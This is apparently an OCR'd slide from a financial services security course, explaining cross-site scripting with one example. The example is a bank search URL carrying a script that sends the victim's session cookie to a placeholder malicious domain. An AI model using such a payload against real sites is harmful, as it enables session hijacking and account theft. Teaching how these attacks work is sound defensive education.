 Vulnerability – Application (Example)
• Application
▪ Cross Site scripting (XSS). The attacker targets users' browser to
execute and display arbitrary commands.
http://www.bigsafebank~~~/search.asp?q=<script>x=new
Image;x.src = “http://malicious-domain~~~/
hijackedsession.php?session-cookie=”+document.cookie ;</script>
Image: Veracode
SMU ACADEMY
FINANCIAL SERVICES
Copyright © 2018 SMU Academy. All rights reserved
21